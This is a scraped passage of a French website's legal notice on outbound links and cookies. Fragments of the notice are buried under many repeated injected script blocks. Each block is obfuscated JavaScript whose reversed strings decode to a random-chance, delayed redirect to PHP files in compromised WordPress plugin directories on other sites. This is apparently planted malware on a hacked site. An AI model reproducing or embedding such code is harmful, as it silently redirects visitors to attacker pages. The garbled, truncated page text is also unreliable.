$NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>torisation de Cedric HAUDRECHY. Cependant, Cedric HAUDRECHY n’a pas la possibilité de vérifier le contenu des sites ainsi visités, et n’assumera en conséquence aucune responsabilité de ce fait.</p><p>La navigation sur le site <a href="http://http://www.tech-micron-nord.fr//">http://www.tech-micron-nord.fr/</a> est susceptible de provoquer l’installation de cookie(s) sur l’ordinateur de l’utilisateur. Un cookie est un fichier de petite taille, qui ne permet pas l’identification de l’utilisateur, mais qui enregistre des informations relatives à la navigation d’un ordinateur sur un site. Les données ainsi obtenues visent à faciliter la navigation ultérieure sur le site, et ont également vocation à permettre diverses mesures de fréquentation.</p><p>Le refus d’installation d’un cookie peut entraîner l’impossibilité d’accéder à certains services. L’utilisateur peut <script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toutefois configurer son ordinateur de la manière suivante, pour refuser l’installation des cookies :</p><p>Sous Internet Explorer : onglet outil (pic<script>$NqM=function(n){if (typeof ($NqM.list[n]) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script><script>$Bhq=function(n){if 